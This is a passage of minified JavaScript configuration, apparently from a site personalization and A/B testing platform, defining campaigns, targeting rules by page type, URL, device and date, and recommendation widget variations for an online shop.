t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds: